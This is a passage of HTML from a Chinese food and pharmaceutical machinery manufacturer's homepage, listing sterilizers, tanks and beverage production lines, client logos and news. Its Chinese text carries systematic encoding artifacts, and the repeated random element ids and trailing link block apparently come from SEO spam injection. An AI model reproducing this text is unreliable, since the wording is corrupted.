        <li><a href="/content7_645.htm" ><img src="/thumb/20190309/165624760590_270-270.jpg" width="270" height="270" alt="碳鋼殺菌鍋" title="碳鋼殺菌鍋" />
      <h3>碳鋼殺菌鍋</h3>
      </a></li>
        
  </ul>
  </div>
  <div   id="k82kkkkkk"   class="pro1_right">
  <h2>滅菌機(jī)介紹</h2><a href="http://www.2serveu.net/category146.htm" target="_blank" title="滅菌機(jī)" ><p class="pro1_more">更多>></p></a>
<span>滅菌機(jī)設(shè)備適用范圍非常廣泛，產(chǎn)品的主要作用是用來(lái)對(duì)對(duì)一些包裝容器、材料等上的微生物細(xì)菌等進(jìn)行殺滅,使其降低到允許范圍內(nèi)。滅菌機(jī)設(shè)備的有多種型號(hào)的，例如超高溫滅菌機(jī)、管式滅菌機(jī)等，每種都有不同的用途。</span>
  <ul>
            <li><a href="/content7_899.htm" ><img src="/thumb/20190310/095334860371_265-265.jpg" width="265" height="265" alt="果醋飲料生產(chǎn)線(xiàn)" title="果醋飲料生產(chǎn)線(xiàn)" />
      <h3>果醋飲料生產(chǎn)線(xiàn)</h3>
      </a></li>
        <li><a href="/content7_856.htm" ><img src="/thumb/20190310/092121183939_265-265.jpg" width="265" height="265" alt="果汁飲料生產(chǎn)線(xiàn)" title="果汁飲料生產(chǎn)線(xiàn)" />
      <h3>果汁飲料生產(chǎn)線(xiàn)</h3>
      </a></li>
        
  </ul>
    </div>
</div>

<div   id="k82kkkkkk"   class="pro_tuijian">
<div   id="k82kkkkkk"   class="pro1_left">
<h2>果酒生產(chǎn)線(xiàn)介紹</h2><a href="http://www.2serveu.net/category25.htm" target="_blank" title="果酒生產(chǎn)線(xiàn)" ><p class="pro1_more">更多>></p></a>
<span>果酒生產(chǎn)線(xiàn)、果汁飲料生產(chǎn)線(xiàn)設(shè)備整機(jī)采用優(yōu)良不銹鋼，所以具有很多優(yōu)勢(shì)，例如耐腐、易清洗等，而且屬于是純凈水、蒸餾水、礦泉水等生產(chǎn)的理想設(shè)備，因?yàn)楣嬃仙a(chǎn)線(xiàn)、果酒生產(chǎn)線(xiàn)設(shè)備是整機(jī)集沖洗、灌裝、封蓋功能于一體的。</span>
  <ul>
            <li><a href="/content7_11.htm" ><img src="/thumb/20170104/161458137095_265-265.jpg" width="265" height="265" alt="小型果酒生產(chǎn)線(xiàn)" title="小型果酒生產(chǎn)線(xiàn)" />
      <h3>小型果酒生產(chǎn)線(xiàn)</h3>
      </a></li>
        <li><a href="/content7_10.htm" ><img src="/thumb/20170104/161323356642_265-265.jpg" width="265" height="265" alt="果酒生產(chǎn)線(xiàn)之發(fā)酵設(shè)備" title="果酒生產(chǎn)線(xiàn)之發(fā)酵設(shè)備" />
      <h3>果酒生產(chǎn)線(xiàn)之發(fā)酵設(shè)備</h3>
      </a></li>
        
  </ul>
  </div>
  <div   id="k82kkkkkk"   class="pro1_right">
  <h2>果汁飲料生產(chǎn)線(xiàn)介紹</h2><a href="http://www.2serveu.net/category144.htm" target="_blank" title="果汁飲料生產(chǎn)線(xiàn)" ><p class="pro1_more">更多>></p></a>
<span>因?yàn)椴煌墓嬃仙a(chǎn)工藝需要不同的飲料生產(chǎn)線(xiàn)設(shè)備，種類(lèi)還是比較豐富的，常見(jiàn)的有：水處理設(shè)備、殺菌設(shè)備、灌裝機(jī)、全自動(dòng)洗瓶機(jī)等。果汁飲料生產(chǎn)線(xiàn)是清洗、灌裝、旋轉(zhuǎn)蓋等功能集于一起，實(shí)現(xiàn)了整個(gè)生產(chǎn)過(guò)程的自動(dòng)化。</span>
  <ul>
            <li><a href="/content7_899.htm" ><img src="/thumb/20190310/095334860371_265-265.jpg" width="265" height="265" alt="果醋飲料生產(chǎn)線(xiàn)" title="果醋飲料生產(chǎn)線(xiàn)" />
      <h3>果醋飲料生產(chǎn)線(xiàn)</h3>
      </a></li>
        <li><a href="/content7_856.htm" ><img src="/thumb/20190310/092121183939_265-265.jpg" width="265" height="265" alt="果汁飲料生產(chǎn)線(xiàn)" title="果汁飲料生產(chǎn)線(xiàn)" />
      <h3>果汁飲料生產(chǎn)線(xiàn)</h3>
      </a></li>
        
  </ul>
    </div>
</div>

<p style="text-align:center;margin-top:20px;margin-bottom: 20px;clear:both;">
<button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style="width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#1e9fff;color:#fff;cursor: pointer;">
<i class="icon-now"></i><span>立即咨詢(xún)</span>
</button>
</p>

<div   id="k82kkkkkk"   class="pro_tuijian">
<div   id="k82kkkkkk"   class="pro1_left">
<h2>制冷罐介紹</h2><a href="http://www.2serveu.net/category190.htm" target="_blank" title="制冷罐" ><p class="pro1_more">更多>></p></a>
<span>制冷罐的罐體采用由不銹鋼制成，并配有自動(dòng)清潔和攪拌裝置。通過(guò)使用直壁大面積冷卻，可以進(jìn)行控制和快速的觀(guān)察冷卻的原奶加熱至所需溫度并保持恒定的溫度，以防止細(xì)菌滋生，使原奶保持優(yōu)良狀態(tài)。</span>
  <ul>
            <li><a href="/content7_708.htm" ><img src="/thumb/20190309/175634225766_265-265.jpg" width="265" height="265" alt="制冷罐" title="制冷罐" />
      <h3>制冷罐</h3>
      </a></li>
        <li><a href="/content7_704.htm" ><img src="/thumb/20190309/175541540327_265-265.jpg" width="265" height="265" alt="鮮奶制冷罐" title="鮮奶制冷罐" />
      <h3>鮮奶制冷罐</h3>
      </a></li>
        
  </ul>
  </div>
  <div   id="k82kkkkkk"   class="pro1_right">
  <h2>乳化罐介紹</h2><a href="http://www.2serveu.net/category46.htm" target="_blank" title="乳化罐" ><p class="pro1_more">更多>></p></a>
<span>乳化罐是一種三個(gè)同軸混合器，適用于穩(wěn)定和均勻的乳化。乳化罐的作用是將一種或多種材料（例如水溶性固相，液相或膠）溶解在另一種液相中，以形成相對(duì)穩(wěn)定的乳液 。</span>
  <ul>
            <li><a href="/content7_89.htm" ><img src="/thumb/20170105/135122236783_265-265.jpg" width="265" height="265" alt="方形高剪切乳化罐" title="方形高剪切乳化罐" />
      <h3>方形高剪切乳化罐</h3>
      </a></li>
        <li><a href="/content7_765.htm" ><img src="/thumb/20201130/143358777107_265-265.png" width="265" height="265" alt="蒸汽加熱立式乳化罐" title="蒸汽加熱立式乳化罐" />
      <h3>蒸汽加熱立式乳化罐</h3>
      </a></li>
        
  </ul>
    </div>
</div>

<div   id="k82kkkkkk"   class="pro_tuijian">
<div   id="k82kkkkkk"   class="pro1_left">
<h2>不銹鋼發(fā)酵罐介紹</h2><a href="http://www.2serveu.net/category41.htm" target="_blank" title="不銹鋼發(fā)酵罐" ><p class="pro1_more">更多>></p></a>
<span>不銹鋼發(fā)酵罐廠(chǎng)家生產(chǎn)的發(fā)酵罐具有很多優(yōu)點(diǎn)：結(jié)構(gòu)設(shè)計(jì)合理、工藝先進(jìn)、經(jīng)久耐用，并具有操作簡(jiǎn)單、使用方便等。</span>
  <ul>
            <li><a href="/content7_572.htm" ><img src="/thumb/20190309/162607612195_265-265.jpg" width="265" height="265" alt="不銹鋼發(fā)酵罐" title="不銹鋼發(fā)酵罐" />
      <h3>不銹鋼發(fā)酵罐</h3>
      </a></li>
        <li><a href="/content7_569.htm" ><img src="/thumb/20190309/162529426701_265-265.jpg" width="265" height="265" alt="藍(lán)莓酒不銹鋼發(fā)酵罐" title="藍(lán)莓酒不銹鋼發(fā)酵罐" />
      <h3>藍(lán)莓酒不銹鋼發(fā)酵罐</h3>
      </a></li>
        
  </ul>
  </div>
  <div   id="k82kkkkkk"   class="pro1_right">
  <h2>不銹鋼攪拌罐介紹</h2><a href="http://www.2serveu.net/category49.htm" target="_blank" title="不銹鋼攪拌罐" ><p class="pro1_more">更多>></p></a>
<span>不銹鋼攪拌罐的制造廠(chǎng)家有許多，這類(lèi)容器被使用得范圍也較為廣泛，例如應(yīng)用于醫(yī)藥、顏料、科研等行業(yè)。而且制作流程不是固定的，可以根據(jù)用戶(hù)的需求進(jìn)行定制。</span>
  <ul>
            <li><a href="/content7_342.htm" ><img src="/thumb/20170310/112333345558_265-265.jpg" width="265" height="265" alt="不銹鋼電加熱攪拌罐" title="不銹鋼電加熱攪拌罐" />
      <h3>不銹鋼電加熱攪拌罐</h3>
      </a></li>
        <li><a href="/content7_85.htm" ><img src="/thumb/20170105/134136688120_265-265.jpg" width="265" height="265" alt="雙層立式不銹鋼攪拌罐" title="雙層立式不銹鋼攪拌罐" />
      <h3>雙層立式不銹鋼攪拌罐</h3>
      </a></li>
        
  </ul>
    </div>
</div>

<div   id="k82kkkkkk"   class="pro_tuijian">
<h2>濃縮提取設(shè)備|提取濃縮設(shè)備廠(chǎng)家介紹</h2><a href="http://www.2serveu.net/category188.htm" target="_blank" title="提取濃縮設(shè)備" ><p class="pro1_more">更多>></p></a>
<span>濃縮提取設(shè)備由不銹鋼制成。占地面積小，操作方便。適合多品種產(chǎn)品生產(chǎn)。提取濃縮設(shè)備是專(zhuān)為中藥廠(chǎng)提取過(guò)程而設(shè)計(jì)的多功能設(shè)備，可進(jìn)行提取，酒精回收和揮發(fā)油分離。功能強(qiáng)大！
</span>
  <ul>
            <li><a href="/content7_934.htm" ><img src="/thumb/20211126/172842032489_265-240.jpg" width="265" height="240" alt="雙效濃縮器" title="雙效濃縮器" />
      <h3>雙效濃縮器</h3>
      </a></li>
        <li><a href="/content7_933.htm" ><img src="/thumb/20211126/172231527343_265-240.jpg" width="265" height="240" alt="雙效濃縮器" title="雙效濃縮器" />
      <h3>雙效濃縮器</h3>
      </a></li>
        <li><a href="/content7_932.htm" ><img src="/thumb/20211126/172001531913_265-240.jpg" width="265" height="240" alt="濃縮提取設(shè)備" title="濃縮提取設(shè)備" />
      <h3>濃縮提取設(shè)備</h3>
      </a></li>
        <li><a href="/content7_639.htm" ><img src="/thumb/20190309/165241412077_265-240.jpg" width="265" height="240" alt="不銹鋼低溫動(dòng)態(tài)提取罐" title="不銹鋼低溫動(dòng)態(tài)提取罐" />
      <h3>不銹鋼低溫動(dòng)態(tài)提取罐</h3>
      </a></li>
        
  </ul>
</div>

<p style="text-align:center;margin-top:20px;margin-bottom: 20px;clear:both;">
<button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style="width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#1e9fff;color:#fff;cursor: pointer;">
<i class="icon-now"></i><span>立即咨詢(xún)</span>
</button>
</p>
<div   id="k82kkkkkk"   class="case_bg">
  <div   id="k82kkkkkk"   class="case_index">
    <p class="h2_index">成功案例<span><a href="/category15.htm" rel="nofollow">查看更多</a></span></p>
    <div   class="k82kkkkkk"   id="demo">
      <div   class="k82kkkkkk"   id="indemo">
        <div   class="k82kkkkkk"   id="demo1">
          <ul class="download_show">
                                    <li><a><img src="/thumb/20161223/100219679923_110-83.jpg" width="110" height="83" alt="Dolippo" title="Dolippo"/>
              <p>Dolippo</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100212261998_110-83.jpg" width="110" height="83" alt="Huisong" title="Huisong"/>
              <p>Huisong</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100203393106_110-83.jpg" width="110" height="83" alt="愛(ài)達(dá)力" title="愛(ài)達(dá)力"/>
              <p>愛(ài)達(dá)力</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100155595637_110-83.jpg" width="110" height="83" alt="北京同仁堂" title="北京同仁堂"/>
              <p>北京同仁堂</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100148214051_110-83.jpg" width="110" height="83" alt="大新藥業(yè)" title="大新藥業(yè)"/>
              <p>大新藥業(yè)</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100141800116_110-83.jpg" width="110" height="83" alt="稻花香" title="稻花香"/>
              <p>稻花香</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100133040589_110-83.jpg" width="110" height="83" alt="得力康乳業(yè)" title="得力康乳業(yè)"/>
              <p>得力康乳業(yè)</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100125578736_110-83.jpg" width="110" height="83" alt="登電銀河" title="登電銀河"/>
              <p>登電銀河</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100117546815_110-83.jpg" width="110" height="83" alt="豐收農(nóng)業(yè)" title="豐收農(nóng)業(yè)"/>
              <p>豐收農(nóng)業(yè)</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100109554648_110-83.jpg" width="110" height="83" alt="輔仁藥業(yè)集團(tuán)" title="輔仁藥業(yè)集團(tuán)"/>
              <p>輔仁藥業(yè)集團(tuán)</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100101014211_110-83.jpg" width="110" height="83" alt="光明乳業(yè)" title="光明乳業(yè)"/>
              <p>光明乳業(yè)</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100052620030_110-83.jpg" width="110" height="83" alt="廣州歐化" title="廣州歐化"/>
              <p>廣州歐化</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100045120502_110-83.jpg" width="110" height="83" alt="廣州星群（藥業(yè)）股份有限公司" title="廣州星群（藥業(yè)）股份有限公司"/>
              <p>廣州星群（藥業(yè)）…</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100036943768_110-83.jpg" width="110" height="83" alt="哈藥集團(tuán)" title="哈藥集團(tuán)"/>
              <p>哈藥集團(tuán)</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100028280157_110-83.jpg" width="110" height="83" alt="海鶴藥業(yè)" title="海鶴藥業(yè)"/>
              <p>海鶴藥業(yè)</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100019921895_110-83.jpg" width="110" height="83" alt="海南島果肉椰汁" title="海南島果肉椰汁"/>
              <p>海南島果肉椰汁</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100010750809_110-83.jpg" width="110" height="83" alt="喝樂(lè)康" title="喝樂(lè)康"/>
              <p>喝樂(lè)康</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/100003322387_110-83.jpg" width="110" height="83" alt="和氏乳業(yè)" title="和氏乳業(yè)"/>
              <p>和氏乳業(yè)</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095955287696_110-83.jpg" width="110" height="83" alt="河北康泰藥業(yè)" title="河北康泰藥業(yè)"/>
              <p>河北康泰藥業(yè)</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095947470595_110-83.jpg" width="110" height="83" alt="河北瑞生藥業(yè)有限公司" title="河北瑞生藥業(yè)有限公司"/>
              <p>河北瑞生藥業(yè)有限…</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095936414841_110-83.jpg" width="110" height="83" alt="河南天方藥業(yè)股份有限公司" title="河南天方藥業(yè)股份有限公司"/>
              <p>河南天方藥業(yè)股份…</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095928479229_110-83.jpg" width="110" height="83" alt="紅牛" title="紅牛"/>
              <p>紅牛</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095920418813_110-83.jpg" width="110" height="83" alt="匯源" title="匯源"/>
              <p>匯源</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095910137690_110-83.jpg" width="110" height="83" alt="加多寶" title="加多寶"/>
              <p>加多寶</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095902214310_110-83.jpg" width="110" height="83" alt="嘉吉" title="嘉吉"/>
              <p>嘉吉</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095855761016_110-83.jpg" width="110" height="83" alt="金日制藥" title="金日制藥"/>
              <p>金日制藥</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095847992970_110-83.jpg" width="110" height="83" alt="京南" title="京南"/>
              <p>京南</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095840359263_110-83.jpg" width="110" height="83" alt="京新藥業(yè)" title="京新藥業(yè)"/>
              <p>京新藥業(yè)</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095832239457_110-83.jpg" width="110" height="83" alt="九源基因" title="九源基因"/>
              <p>九源基因</p>
              </a></li>
                        <li><a><img src="/thumb/20161223/095824098257_110-83.jpg" width="110" height="83" alt="卡奇諾" title="卡奇諾"/>
              <p>卡奇諾</p>
              </a></li>
                        
          </ul>
        </div>
        <div   class="k82kkkkkk"   id="demo2"></div>
      </div>
    </div>
    <script>
                    <!--
                    var speed=20; //數(shù)字越大速度越慢
                    var tab=document.getElementById("demo");
                    var tab1=document.getElementById("demo1");
                    var tab2=document.getElementById("demo2");
                    tab2.innerHTML=tab1.innerHTML;
                    function Marquee(){
                    if(tab2.offsetWidth-tab.scrollLeft<=0)
                    tab.scrollLeft-=tab1.offsetWidth
                    else{
                    tab.scrollLeft++;
                    }
                    }
                    var MyMar=setInterval(Marquee,speed);
                    tab.onmouseover=function() {clearInterval(MyMar)};
                    tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
                    -->
                    </script>
  </div>
</div>
<div   id="k82kkkkkk"   class="about_bg">
  <div   id="k82kkkkkk"   class="about_index">
    <p class="about_h2">關(guān)于我們<br />
      <span>浙江東鐵機(jī)械設(shè)備有限公司</span></p>
    <p class="about_p">坐落于美麗的東海之濱---溫州“中國(guó)食品制藥機(jī)械產(chǎn)業(yè)基地，濱海工業(yè)園區(qū)內(nèi)；是一家集研制、開(kāi)發(fā)、生產(chǎn)、銷(xiāo)售和提供完善售后服務(wù)于一體企業(yè)，熱門(mén)產(chǎn)品有高剪切乳化機(jī)，殺菌鍋，果汁飲料生產(chǎn)線(xiàn)，果酒生產(chǎn)線(xiàn)，生物發(fā)酵罐，不銹鋼發(fā)酵罐，乳化罐，不銹鋼攪拌罐，制冷罐，滅菌機(jī)，濃縮提取設(shè)備，提取濃縮設(shè)備等，廣泛用于食品機(jī)械、制藥機(jī)械、日用化工機(jī)械、包裝設(shè)備等領(lǐng)域。公司加工設(shè)備齊全，工藝流程完善，具備優(yōu)良的產(chǎn)品開(kāi)發(fā)設(shè)計(jì)能力和豐富的生產(chǎn)經(jīng)驗(yàn)。為化妝品、制藥、化工、乳品類(lèi)廠(chǎng)家提供機(jī)械設(shè)備的設(shè)計(jì)、制造、安裝、維修、技術(shù)改進(jìn)支持、技術(shù)顧問(wèn)等各項(xiàng)服務(wù)。特別以水處理設(shè)備、不銹鋼各類(lèi)罐體設(shè)備、殺菌設(shè)備等制造。設(shè)備制造及工程施工方面經(jīng)驗(yàn)豐富，效果良好。</p>
    <img src="/Templates/dongtie/style/about_bg_03.jpg" class="about_img" alt="東鐵專(zhuān)業(yè)生產(chǎn)高剪切乳化機(jī)、殺菌鍋、果汁飲料生產(chǎn)線(xiàn)、果酒生產(chǎn)線(xiàn)、生物發(fā)酵罐、不銹鋼發(fā)酵罐、不銹鋼攪拌罐等" title="東鐵專(zhuān)業(yè)生產(chǎn)高剪切乳化機(jī)、殺菌鍋、果汁飲料生產(chǎn)線(xiàn)、果酒生產(chǎn)線(xiàn)、生物發(fā)酵罐、不銹鋼發(fā)酵罐、不銹鋼攪拌罐等">
    <span id="k82kkkkkk"    class="slider_more"><a  target="_blank" href="/page_3.htm" rel ="nofollow">more+</a></span> </div>
</div>
<div   id="k82kkkkkk"   class="news_index">

  <p class="h2_index">新聞動(dòng)態(tài)<span><a href="/category4.htm">查看更多</a></span></p>
  <div   id="k82kkkkkk"   class="news_indexl">
  <ul>
            <li><a href="/content3_303.htm">
      <p class="n_time">15<br />
        <span>2022-12</span></p>
      <p class="n_list_right">方形高剪切乳化罐的產(chǎn)品特點(diǎn)及結(jié)構(gòu)用途<br />
        <span>方形高剪切乳化罐的產(chǎn)品特點(diǎn)及結(jié)構(gòu)用途</span></p>
      </a></li>
        <li><a href="/content3_302.htm">
      <p class="n_time">15<br />
        <span>2022-12</span></p>
      <p class="n_list_right">葡萄酒不銹鋼發(fā)酵罐進(jìn)行發(fā)酵的結(jié)構(gòu)<br />
        <span>葡萄酒是以葡萄為原料釀造的一種果酒。葡萄酒是以紅葡萄酒成分相當(dāng)簡(jiǎn)單，是經(jīng)自然發(fā)酵釀造出來(lái)的果酒，含有多的是葡萄汁，葡萄酒有許多分類(lèi)方式，其酒精度高于啤酒而低于白酒，營(yíng)養(yǎng)豐富…</span></p>
      </a></li>
        <li><a href="/content3_301.htm">
      <p class="n_time">05<br />
        <span>2022-12</span></p>
      <p class="n_list_right">高剪切乳化罐的工作原理<br />
        <span>高剪切乳化罐是現(xiàn)代化工行業(yè)生產(chǎn)中不可或缺的一種生產(chǎn)乳化設(shè)備，廣泛應(yīng)用在食品、化工、化妝品、制藥及造紙等行業(yè)上的使用。高剪切乳化罐具有高速混合、分散、乳化、溶解等功能，使兩種…</span></p>
      </a></li>
        <li><a href="/content3_300.htm">
      <p class="n_time">05<br />
        <span>2022-12</span></p>
      <p class="n_list_right">高剪切乳化罐的作用是什么？<br />
        <span>高剪切乳化罐是現(xiàn)代化工行業(yè)生產(chǎn)中非常重要的生產(chǎn)乳化設(shè)備，被廣泛應(yīng)用于食品、化工、化妝品、制藥及造紙等行業(yè)上的使用。高剪切乳化罐可以使物料高速分散、乳化，使多種物料混合均勻得…</span></p>
      </a></li>
        
  </ul>
   </div> 
  <div   id="k82kkkkkk"   class="news_indexr">
  <img src="/Templates/dongtie/style/news_img.jpg" class="news_img" alt="提取濃縮設(shè)備廠(chǎng)家-浙江東鐵機(jī)械設(shè)備有限公司新聞動(dòng)態(tài)展示" title="提取濃縮設(shè)備廠(chǎng)家-浙江東鐵機(jī)械設(shè)備有限公司新聞動(dòng)態(tài)展示"/>
  <a href="http://www.2serveu.net/category14.htm" target="_blank" title="果汁飲料生產(chǎn)線(xiàn)工藝流程圖" >
  <img src="/Templates/dongtie/style/yinpini.jpg" class="news_img" style="padding-top: 9px;" alt="果汁飲料生產(chǎn)線(xiàn)工藝流程圖" title="果汁飲料生產(chǎn)線(xiàn)工藝流程圖" />
  </a>
    </div>
  </div>

<div   id="k82kkkkkk"   class="top"><a href="#header_bg"><img src="/Templates/dongtie/style/top.jpg" alt="回到頂部" title="回到頂部"/></a></div>

<div   id="k82kkkkkk"   class="footer_bg">
  <div   id="k82kkkkkk"   class="footer">
    <div   id="k82kkkkkk"   class="footer_yd">
      <div   id="k82kkkkkk"   class="f_list">
        <p>不銹鋼罐系列</p>
        <ul>
                              <li><a  href="/category41.htm">不銹鋼發(fā)酵罐</a></li>
                    <li><a  href="/category49.htm">不銹鋼攪拌罐</a></li>
                    <li><a  href="/category44.htm">不銹鋼儲(chǔ)罐</a></li>
                    
        </ul>
      </div>
      <div   id="k82kkkkkk"   class="f_list">
        <p>滅菌機(jī)系列</p>
        <ul>
                              <li><a  href="/category143.htm">水浴式滅菌機(jī)</a></li>
                    <li><a  href="/category173.htm">管式滅菌機(jī)</a></li>
                    <li><a  href="/category174.htm">板式滅菌機(jī)</a></li>
                    <li><a  href="/category175.htm">超高溫瞬時(shí)滅菌機(jī)</a></li>
                    <li><a  href="/category176.htm">噴淋滅菌機(jī)</a></li>
                    <li><a  href="/category192.htm">實(shí)驗(yàn)室專(zhuān)用滅菌機(jī)</a></li>
                    
        </ul>
      </div>
      <div   id="k82kkkkkk"   class="f_list">
        <p>殺菌鍋系列</p>
        <ul>
                              <li><a  href="/category189.htm">殺菌鍋</a></li>
                    <li><a  href="/category141.htm">殺菌釜</a></li>
                    
        </ul>
      </div>
      <div   id="k82kkkkkk"   class="f_list">
        <p>果酒生產(chǎn)線(xiàn)</p>
        <ul>
                              <li><a  href="/category73.htm">大型果酒生產(chǎn)線(xiàn)</a></li>
                    <li><a  href="/category74.htm">微型精釀啤酒設(shè)備</a></li>
                    <li><a  href="/category156.htm">果酒汽酒生產(chǎn)線(xiàn)</a></li>
                    <li><a  href="/category157.htm">啤酒生產(chǎn)線(xiàn)</a></li>
                    
        </ul>
      </div>
      <div   id="k82kkkkkk"   class="f_list">
        <p>果汁飲料生產(chǎn)線(xiàn)</p>
        <ul>
                              <li><a  href="/category75.htm">中型果汁飲料生產(chǎn)線(xiàn)</a></li>
                    <li><a  href="/category151.htm">飲料生產(chǎn)線(xiàn)</a></li>
                    <li><a  href="/category152.htm">牛奶生產(chǎn)線(xiàn)</a></li>
                    <li><a  href="/category154.htm">蘇打水生產(chǎn)線(xiàn)</a></li>
                    <li><a  href="/category155.htm">茶飲料生產(chǎn)線(xiàn)</a></li>
                    <li><a  href="/category158.htm">純凈水生產(chǎn)線(xiàn)</a></li>
                    <li><a  href="/category159.htm">礦泉水生產(chǎn)線(xiàn)</a></li>
                    
        </ul>
      </div>
      <div   id="k82kkkkkk"   class="f_list">
        <p>提取濃縮設(shè)備</p>
        <ul>
                              <li><a  href="/category142.htm">濃縮提取設(shè)備</a></li>
                    <li><a  href="/category181.htm">提取罐</a></li>
                    <li><a  href="/category182.htm">反應(yīng)釜</a></li>
                    <li><a  href="/category45.htm">多功能提取罐</a></li>
                    <li><a  href="/category23.htm">生物疫苗設(shè)備</a></li>
                    
        </ul>
      </div>
      <div   id="k82kkkkkk"   class="f_list">
        <p>猜您喜歡的產(chǎn)品</p>
        <ul>
          <li><a  href="/content7_534.htm" target="_blank">釜底高剪切乳化機(jī)</a></li>
          <li><a  href="/content7_646.htm" target="_blank">臥式噴淋式殺菌鍋</a></li>
          <li><a  href="/content-169-703.htm" target="_blank">牛奶制冷罐</a></li>
          <li><a  href="/content-173-681.htm" target="_blank">果醬管式滅菌機(jī)</a></li>
          <li><a  href="/content-156-851.htm" target="_blank">葡萄果酒生產(chǎn)線(xiàn)</a></li>
          <li><a  href="/content7_89.htm" target="_blank">方形高剪切乳化罐</a></li>
          <li><a  href="/content-151-900.htm" target="_blank">發(fā)酵酸奶飲料生產(chǎn)線(xiàn)</a></li>
          <li><a  href="/content7_545.htm" target="_blank">生物發(fā)酵濃縮提取設(shè)備</a></li>
        </ul>
      </div>
    </div>
    <p class="f_nav">        <a   href="/">網(wǎng)站首頁(yè)?。?/a>  <a  rel="nofollow"   href="/page_3.htm">關(guān)于我們?。?/a>  <a   href="/category5.htm">產(chǎn)品中心?。?/a>  <a   href="/category4.htm">新聞資訊?。?/a>  <a  rel="nofollow"   href="/page_13.htm">工程服務(wù)?。?/a>  <a  rel="nofollow"   href="/category14.htm">飲品工藝?。?/a>  <a  rel="nofollow"   href="/category15.htm">合作伙伴?。?/a>  <a   href="/category191.htm">樣品展示?。?/a>  <a  rel="nofollow"   href="/page_6.htm">聯(lián)系我們?。?/a>        </p>
    <p>Copyright ? 2016 浙江東鐵機(jī)械設(shè)備有限公司  All Rights Reserved. <a  target="_blank" rel="nofollow">浙ICP備17001663號(hào)-1</a> 技術(shù)支持：<a  target="_blank" rel="nofollow">浙江聯(lián)欣科技</a> 
      <script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://#/hm.js?dbaeeb31b27322c508152332b1339f39";
 var s = document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(hm, s);
})();
</script>
    <div   id="k82kkkkkk"   class="yqlj">       <p style="color: #fff;padding: 7px 0; text-align: center;">友情鏈接：
         <a  title="鍛鋼截止閥">鍛鋼截止閥</a>  <a  title="模架">模架</a>  <a  title="斷路器zw32">斷路器zw32</a>  <a  title="乳化罐">乳化罐</a>  <a  title="高剪切乳化機(jī)">高剪切乳化機(jī)</a>         
         
    </div>
  </div>
        <div><a target="_blank"  style="display:table;margin: 0 auto;text-decoration:none;height:20px;line-height:20px;" rel="nofollow" ><img src="/upload/20241203/1733191734501380.png" style="float:left;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#fff;">浙公網(wǎng)安備33030302241204</p></a></div>
</div>

<!-- 自動(dòng)推送--> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> 

<!--lianCode--> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<script src="https://spider.zj11.net/"></script> 
<!--EndlianCode--> 

<script src="/Templates/dongtie/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/dongtie/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/dongtie/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/dongtie/style/response_css_js/swiper.min.js"></script> 
<script src="/Templates/dongtie/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/dongtie/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/dongtie/style/response_css_js/response_y.js"></script> 

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
